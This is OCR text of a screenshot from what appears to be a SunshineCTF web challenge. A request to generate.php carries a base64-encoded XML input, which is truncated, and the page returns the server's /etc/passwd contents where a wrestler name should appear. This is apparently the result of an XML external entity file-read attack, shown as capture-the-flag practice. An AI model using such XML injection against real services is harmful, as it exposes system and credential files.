 Not secure | ng.sunshinectf.org/generate.php?input=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz4KPCEtLSB...
1
3
C
Your Wrestler Name Is:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false "The Brute" HEI
Go Back